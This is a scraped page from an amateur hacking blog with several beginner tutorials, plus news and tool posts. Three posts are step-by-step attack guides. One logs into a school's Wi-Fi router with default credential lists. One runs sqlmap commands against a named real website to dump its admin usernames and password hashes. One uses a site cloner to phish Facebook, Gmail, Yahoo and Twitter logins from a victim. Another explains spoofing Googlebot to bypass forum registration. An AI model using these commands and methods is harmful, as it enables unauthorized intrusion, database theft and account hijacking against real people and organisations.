Pages

How To Hack School Wi-Fi Router

16 comments


My this post helpful for you on hacking your school wi-fi router.Basically this thread write for Newbie so if you works on Intermediate level of hacking so it is not for you.

So friend by hack your school router,you change all the settings and also restrict the other person by internet. You also trace the Request of your friends which send to server by him.

First open your Command Prompt or CMD. Going to RUN and write CMD and then press RUN button,when you did it a black window open like below pic.Here write command "IPCONFIG" see below pic..


When you press ENTER Key after write IPCONFIG ,you found your IP address also Default Gateway.

In my case i had found IP 192.168.0.8 and Default Gateway 192.168.0.7  see below pic...


This Default Gateway is the address of your School Wi-Fi Router Admin Page ,so Open your Web Browser and write the Default Gateway address 192.168.0.7 on the Web Browser address Bar.When have you done it then a page open which want Username  Password ,see below pic...


Mostly School and Collage Wi-Fi not Secure, a Router come with username and default password means mostly router have Username is "admin" and no any Password. And your Faculty never change it so you use below write Username and password combination for access the admin page...

Username:Password Combinations:

admin:admin
admin:administrator
admin:password
admin:
administrator:administrator
administrator:admin
administrator:password
administrator:
guest:guest
guest:password
guest:


 In my case,I am use D-Link Wireless N Router in which Username is "admin" and no any password by factory side,So i am write only admin and press Login,see above pic.

When all thing going on according write in upper part of this post then you see Router Admin Page like below pic...


Now going to "Tools" and then "Admin" and change Username and password ,it never want old save information. See below pic...


I think my this post helpful for Newbie.If you like my Website so plz Follow my Site.

Enjoy Hacking!!!!
SQL Injection Attack by BackTrack 5

14 comments


Hello Viewer, Now i am come again with my new thread. You like my old post  Hack Facebook,Gmail,Yahoo and Twitter Account by BT5  so thanks for it. Now i am going to write my new tutorial in Backtrack Series.

I think you would know or hear about SQL Injection, IF you say "YES" so it's is good or else you say "NO" so please read about it by my old post...


I think my old tutorial is too good and also very helpful for a Newbie. Here i will going to tell you only How to Doing SQL INJECTION  Attacks by BackTrack 5.

So Follow my steps and done it successfully!!!!

NOTE: IF you face some problem in viewing the picture clear,so open the picture in new tab.



STEP1: Below pic show you a website which name is www.junincc.com.ar ,Now i am used my Backtrack Skill and find that website Admin name and password.


STEP2: Open your BackTrack Terminal and Write "cd /pentest/web/scanners/sqlmap"   and Hit Enter Key like below pic...


STEP3: Now i am going to find out Website DataBase name,so for it write...


python sqlmap.py -u http:www.junincc.com.ar/noticia.php?id=1 --dbs


For Example see below pic...


STEP4: When you done step 3 then you see after sometime processing a list of DataBase name come like below pic in which all name under RED color ring...


Now choose any DataBase name for Forward Processing.In my case,i am select "junincc_junincc".


STEP5: After select DB name now write on forward step...


python sqlmap.py -u http:www.junincc.com.ar/noticia.php?id=1 -D junincc_junincc --tables


i am write these command for find tables name under DataBase junincc_junincc  see below pic...


STEP6: When you have done step 5 then you see a list of tables come,In my case you see below pic where tables name in under of RED color ring....


Now here i am select "usuarios" for find out columns name by Tables.


STEP7: For Find Columns name of any Table write below command...


python sqlmap.py -u http:www.junincc.com.ar/noticia.php?id=1 -D junincc_junincc -T usuarios  --columns


See below pic...


STEP8: When you have done step 7 then you found a list of Table's columns,see below pic all columns name in table  usuarios write in RED color ring...


Here i am select two Columns name for future work which name is " clave , usuario " .


STEP9: Now i am going to find about columns information which save in column "clave , usuario" ,so run these command......

python sqlmap.py -u http:www.junincc.com.ar/noticia.php?id=1 -D junincc_junincc -T usuarios  -C clave,usuario --dump


See below pic...


STEP10: When you run step 9 command then in some steps it ask for forward processing show you write "Y"  and press ENTER KEY,see below pic...


STEP11: Wait for some time then you see result like below pic...


Here "admin" is the ADMIN account ID Name and password encrypt in MD5 ,For Decrypt it go to online MD5 Decryption Website and Decrypt the Password of Admin site.


I hope u will be successful in your work,so all the BEST!


IF YOU LIKE MY WEBSITE SO PLEASE FOLLOW IT AND MAKE ME STRONG FOR FUTURE,THANKS!!!!!

Facebook down for two hours across Europe, May be DDOS attack !

0 comments


In a DDoS attack, hackers deliberately render servers inaccessible by overloading them with traffic. Such a barrage aimed at DNS servers can make it impossible to connect users to a website when they type the address. Where as facebook said that its service was unavailable in some European countries this morning because of technical problems.

Third parties suggested a problem with Facebook's European DNS servers may have been at the root. These machines connect the address "Facebook.com" with the actual content of the website, and during the outage attempts to contact to them as normal received no response.


DownRightNow, which monitors major web services, showed Facebook having suffered ongoing intermittent service until mid-afternoon.CERT.Be, a Belgian government agency, claimed that the outage was due to a DDoS hacker attack, but this has not been confirmed.

Later Facebook announce, 'The issue has been resolved and everyone should now have access to Facebook. We apologise for any inconvenience.'

The blackout also affected users in France, Germany, Russia and South Africa,among others.Facebook, which has about 845 million active users worldwide, last month announced plans to raise $5bn in an stock market flotation expected tovalue the company at between $75bn and $100bn.


Source: TheHackerNews

ShellDetect - Shell Code Detector Tool

2 comments


Shell Detect is the FREE tool to detect presence of Shell Code within a file or network stream. You can either provide raw binary file or network stream file as input to this tool.

These days attackers distribute malicious files which contains hidden exploit shell code. On opening such files, exploit shell code get executed silently, leading to complete compromise of your system . This is more dangerous when the exploit is 'Zero Day' as it will not be detected by traditional signature based Anti-virus solutions. In such cases ShellDetect may help you to identify presence of shell code (as long as it is in raw format) and help you to keep your system safe.


New version 1.1 provides support for detecting Unicode Shellcode. Now you can directly feed unicode shellcode without converting it to binary or raw form. For example, %u4141%u4242 can be used directly. It also includes minor changes to main handler (schandler) program.

We recommend running this tool in Virtual Environment (using VMWare, VirtualBox) as it may cause security issues on your system if the input file is malicious.

Currently ShellDetect tool is in experimentation stage and works on Windows XP (with SP2, SP3) only.


ShellDetect requires following components....

Python - Install latest version 
Vmware/VirtualBox (optional) 


You can provide input file as raw binary file or network stream data. Here are the possible examples.

Eg 1: Generate shellcode from Metasploit in "raw" format and save it in a file. Then feed that file as input to ShellDetect.py.
Eg 2: Send exploit to any server on FTP and capture the traffic using tcpdump/wireshark, save the traffic in binary format and then feed that file to ShellDetect.py

Alternatively you can also download the sample files (password: securityxploded) and play around with the tool.

We recommend running it in Virtual Environment (using VMWare, VirtualBox ) as it may cause security issues on your system if the input file is malicious.


Make Self-Deleting Email

2 comments


What is Self-Destructing-Email?
Self-Destructing-Email is the original tracking service of its kind, and remains the most powerful and reliable email and document tracking service in the world today. In short - Self-Destructing-Email tells you when your tracked emails and documents are opened / re-opened / forwarded and so much more.

There are lots of great features available to you - these include the following sending options:

Certified email
Ensured-Receipts and retractable emails
Invisible tracking
Self-Destructing emails
Block printing
Adobe Acrobat PDF Document Tracking
Track MS Word or Excel documents

First Go Here and Make your free account.


Use name of account by which you want send the Email.


Now go to your account and type account name for which you want send email with .self-destructing-email.com


For example i want to send a mail to my account hrde@hackermail.com so i am type....


hrde@hackermail.com..self-destructing-email.com    


see below pic...


When your friend found email then that see message like below pic....


And when he click on link a message appear on screen like below pic...


After 1 Minute Email self Delete like below pic...


For Know Message Status go to http://www.self-destructing-email.com/


I think i would make it interesting for you.

How to save yourself by Google’s new privacy policy

4 comments

Google has officially implemented its new, combined privacy policy. On the company’s Privacy Policy page, Google describes everything from how it collects information across its many sites to what it does with all that information.

After announcing plans in January to implement a combined privacy policy that covers all of its many services, the search company said that it would make for a “beautifully simple, intuitive user experience.”

“The main change is for users with Google Accounts. Our new Privacy Policy makes clear that, if you’re signed in, we may combine information you’ve provided from one service with information from other services,” Alma Whitten, director of privacy, product and engineering, wrote in a blog post at the time. “In short, we’ll treat you as a single user across all our products, which will mean a simpler, more intuitive Google experience.”

But not everyone is too pleased the search giant went forward with the change. In a letter dated February 27 and obtained today by CNET, France’s data protection authority, the Commission Nationale de l’Informatique et des Libertes (CNIL), wrote to Google CEO Larry Page saying that the privacy policy might not be lawful under European Union rules.

“The CNIL and the EU data protection authorities are deeply concerned about the combination of personal data across services,” the letter reads. “They have strong doubts about the lawfulness and fairness of such processing, and about its compliance with European Data Protection legislation.”


So how to safe yourself by trace of Google,Here i am going to tell you some tricks by which you save your Surfing History Information,So read below.....

1.Google said that they will be saved information of Login User so mostly when you surf never Login.

2.If you have login in one tab of browser then in second tab next google service also come in same Login.If you want open two or more service so try different Browser for this.

3.In all browser for example Chrome, Mozila ,IE etc. have PRIVATE BROWSING option so use it. You used to Private Browsing  in daily work.

4.For Know what Google Knowing about you yet so use "DATA LIBERATION TOOL". By this you also will be able to Remove, Import and Transfer the information. For this going to www.dataliberation.org where you found Google Service list, you also found  how can remove information.

5.One more trick but it works on small level by which you delete the Searching History by Google DATABASE....

Go to Google.com >> Login >> In address bar type www.google.com/history

When Page open and you found "Turn Web History On" Button means now Google not start your Tracing.

If there you find "Web History Is On" then in same page you found "Remove All Web History" turn off.


All Information I have got my own way if you know something more so write in comment or Mail me. My mail address is         hrde@hackermail.com


If    

Hack FaceBook,Gmail,Yahoo and Twitter Account By BACKTRACK 5

174 comments


Hello Friends, i think you would have done work which that i am told you in my last post of BackTrack Series. Now i am bore so think why not share with you some interesting , so here i am going tell you a trick by which you must hack any FACEBOOK , GMAIL , YAHOO , TWITTER and any one yes any one Account of a Victim . I think you would know about Page Phishing very well if not so see my this post....


In old trick you had done many steps like...

1.Take Copy of Login Page 
2.Search the code line
3.Changing Code
4.Making Account on Web Hosting Site (Sometimes your account deleted by Hosting Site because you had used it for Phishing)
5.Wait for Web Hosting Site Account Verification 
6.Uploading Login Page on Web Hosting Site
7.Send Link to Victim 
8.Found the Victim Information 

Means it is too time and difficult work for a newbie , So i think why not tell you Page Phishing Hacking in BT5,Interesting you Know,By this trick you found victim ID and Password by run some commands only,
So Let's Start...............

1.First Open your BT5 Terminal and for find your IP on Internet type   "ifconfig"  like me in below pic and i have found my IP 1.22.120.115 .



2. In Second step type "cd /pentest/exploits/set" like below pic....


3. Now after step 2 type "./set"  like below pic...


4. Enter your choice: 2 for select WebSite Attack Vectors like below pic...


5.After done step 4 Now Select "Tabnabbing Attack Method" by Enter Your Choice :4 see below pic..


6. Now Select "Site Cloner" by Enter Your Choice :2 See below pic...


7.Too important step here When you have done Step 6 then it say "Enter The URL to Clone:" which means here Enter the page address of login page which Phishing Page you want like i want make FaceBook phishing page so i have going to enter :  http://www.facebook.com/


If you want make Gmail Phishing page so enter  http://www.gmail.com/  and as same as for Twitter,Yahoo and any one you want make. See below pic.....


8.When you have done step 7 then it called to press Return so write Return like me and press ENTER KEY  same as below pic...



9.Now my IP 1.22.120.115 works as Phishing Page link so send your IP to your Victim by Chat or Email and by any path you also change your IP into a Link By Googlr URL Shortener  and then send it to that person.


10. When your Victim open  your send Link then a Phishing Page come in his browser like below pic...



11. Now When your victim Enter His ID and Password for open his account then page Refresh and change into Real URL page and ID Password come into your Terminal Screen see below pic....


I think my this post too simple and also helpful for you IF you like my Website so please Follow it Thanks!


Enjoy Your Hacking!!!

Access Any Website Or Forum Without Registering

11 comments


Two day before I had found a mail of Akele in which he said told them a trick how he visit any Forum and Website without Registration on them,So i thought why not share it with all viewer.All websites and forums will block unregistered users, but they won’t block Google Bot. Switch your User Agent add-on to Google Bot and freely browse any website or forum without registering.

First Download User Agent Switches and install it.

Now i am going to tell you so now open your Mozila Browser and click on "Tool" and also follow below path....

Tool >>>> User Agent Switches >>>> Options >>>>> Options 

See below pic...


Select User Agent from the left sidebar and click Add. Now in the description field type:


crawl-66-249-66-1.googlebot.com


And in User Agent Field Type:


Googlebot/2.1 (+http://www.googlebot.com/bot.html)


See below pic...


Select Google Bot as your User Script by going to Tools > User Agent Switcher.
See below pic...


Now Lets go and visit any forum or site without registration.

Connecting Wireless Access Point of Router to Wireless Cards of System

2 comments


If this is the first post of you on BackTrack so i am recommend you first read below post before read this post...


I am given thanks to Mr.Vivek Ramachadran for his composition and amazing work done by which writing this post made very easy and helpful for all viewer. This Post thing taken by Vivek Ramachadran's Book.

For Know about Vivek Ramachadran see http://www.securitytube.net/ .


Now we will look at how to connect to the access point using the Alfa wireless card. Our access point has an SSID Wireless Lab and does not use any authentication. 

Here we go! Follow these steps to connect your wireless card to the access point: 

     1.    Let us first see what wireless networks our Alfa card is currently detecting. Issue the command iwlist wlan0 scanning and you will find a list of networks in your vicinity: 


 2.    Keep scrolling down and you should find the Wireless Lab network in this list. In my setup, it is detected as Cell 05, it may be different in yours. The ESSID field contains the network name: 


3.    As multiple access points can have the same SSID, verify that the MAC address  mentioned in the Address field above matches your access point's MAC. A fast and  easy way to get the MAC address is underneath the access point or using the web-based GUI settings.

4.     Now, issue the command iwconfig wlan0 essid "Wireless Lab" and then  iwconfig wlan0 to check the status. If you have successfully connected to the access point, you should see the MAC address of the access point in the Access Point: field in the output of iwconfig, as shown in the following screenshot:


 5.    We know the access point has a management interface IP address "192.168.0.1"  from its manual. Alternatively, this is the same as the default router IP address when we run the route –n command. Let's set our IP address in the same subnet by issuing the command ifconfig wlan0 192.168.0.2 netmask 255.255.255.0 up. Verify the command succeeded by typing ifconfig wlan0 and checking the output:


    6.    Now let's ping the access point by issuing the command ping 192.168.0.1. If the network connection has been set up properly, then you should see the responses from the access point. You can additionally issue an arp –a to verify that the response is coming from the access point. You should see that the MAC address of the IP 192.168.0.1 is the access point's MAC address we have noted earlier. It is important to note that some of the more recent access points might have response to ICMP Echo Request packets disabled. This is typically done to make the access point secure out-of-the-box with only the bare minimum configuration settings available. In such a case, you could try to launch a browser and access the web interface to verify that the connection is up and running.


 7.    On the access point, we can verify the connectivity by looking at the connection logs. As you can see in the following log, the MAC address of the wireless card 00:c0:ca:3a:bd:93 has been logged:


We just connected to our access point successfully from BackTrack using our Alfa wireless card as the wireless device. We also learnt how to verify that a connection has been established at both the wireless client and the access point side.

Settings Up Wireless Cards for access WEP & WPA in BackTrack 5

2 comments


Now i am going to tell you how to settings up Wireless cards for access WEP & WPA in Backtrack 5 after it i am tell you how to connect your wireless cards to Access Point of  D-Link Wireless Router. For read how to setup Wireless Access Point Read my old post HERE

i am going to use ALFA Wireless Cards and belief on me it is too easier then setup Access point in Wireless Router so ready ? 

First work Plug the card on USB port of your PC or Laptop in which BackTrack installed.

Once you log in, open a console terminal and type in iwconfig. Your screen should  resemble as follows: 


 As you can see, wlan0 is the wireless interface created for the Alfa wireless card. Type in
ifconfig wlan0 up
to bring the interface up. Then type in ifconfig wlan0 to see the current state of the interface:


The MAC address 00:c0:ca:3e:bd:93 should match the MAC address written  under your Alfa card. BackTrack ships with all the required drivers for the Alfa card. Now your wireless card settings up.

Never Forgot read my upcoming post in which i will going to tell you how to connect Wireless Card to Access Point of Router.


Related Posts Plugin for WordPress, Blogger...

Hackarde's Search Engine- Search Hacking Tutorial,Tool and eBook

Loading
 
HACKARDE © 2011 | Designed by HrDe